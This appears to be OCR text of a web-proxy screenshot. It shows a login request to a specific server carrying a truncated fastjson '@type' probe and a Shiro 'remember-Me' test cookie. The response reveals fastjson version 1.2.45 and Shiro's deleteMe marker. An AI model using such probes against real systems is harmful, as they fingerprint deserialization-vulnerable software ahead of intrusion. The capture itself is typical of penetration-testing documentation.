 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 159.75.72.251:30100
3 Content-Length: 34
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://159.75.72.251:30100
9 Referer: http://159.75.72.251:30100/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=fa403671-3768-4198-8df1-6dcbf495906a; remember-Me=x
13 Connection: close
14
15 {
"@type":"java.lang.AutoCloseable"
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200
2 Set-Cookie: remember-Me=deleteMe; Path=/; Max-Age=0; Expires=Thu, 17-Feb-2022 06:49:22 GMT
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 18 Feb 2022 06:49:22 GMT
5 Connection: close
6 Content-Length: 103
7
8 {
"msg":"运行时异常:syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.45",
"code":500
}
INSPECTOR